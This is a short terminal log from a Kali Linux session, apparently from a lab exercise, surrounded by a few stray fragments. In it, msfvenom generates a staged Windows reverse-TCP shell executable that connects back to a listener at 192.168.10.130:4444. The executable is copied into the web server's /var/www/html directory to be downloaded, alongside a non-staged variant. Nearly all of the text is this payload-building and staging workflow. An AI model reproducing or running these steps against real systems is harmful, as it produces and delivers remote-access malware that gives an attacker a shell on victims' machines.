 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell/reverse_tcp LHOST=192.168.10.130 LPORT=4444 -f exe -o staged_shell_reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: staged_shell_reverse.exe
┌──(kali㉿kali)-[~]
└─$ sudo cp staged_shell_reverse.exe /var/www/html
┌──(kali㉿kali)-[~]
└─$ ls -la /var/www/html
total 180
drwxr-xr-x 2 root root  4096 Mar 30 04:16 .
drwxr-xr-x 3 root root  4096 Feb 26 16:26 ..
-rw-r--r-- 1 root root   126 Mar 30 03:55 exec
-rw-r--r-- 1 root root 10701 Feb 26 16:45 index.html
-rw-r--r-- 1 root root   612 Feb 26 16:38 index.nginx-debian.html
-rw-r--r-- 1 root root 73802 Mar 30 04:16 non-staged_shell_reverse.exe
-rw-r--r-- 1 root root 73802 Mar 30 04:31 staged_shell_reverse.exe
Freeware 8.2
┌──(kali㉿kali)-[~]
└─$
test